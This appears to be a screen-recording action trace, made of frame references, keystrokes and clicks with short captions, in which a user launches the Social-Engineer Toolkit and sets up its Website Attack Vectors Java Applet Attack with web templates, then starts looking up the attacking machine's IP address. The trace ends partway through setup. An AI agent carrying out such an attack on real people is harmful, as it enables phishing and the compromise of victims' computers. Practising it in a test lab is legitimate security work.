
Change into /pentest/exploits/set and launch SET with ./set to reach its main menu
text(cd /pentest)

text(/expl)

key(Return)

key(Return)

Choose Website Attack Vectors (2) then the Java Applet Attack Method (1)
text(2)

key(Return)

text(1)

key(Return)

Choose Web Templates (1) and answer no to NAT/port forwarding
text(1)

key(Return)

text(no)

key(Return)

In a second terminal tab, run ifconfig and copy the eth0 IP address
click(293, 128)

key(Return)

right_click(471, 213)

click(438, 294)
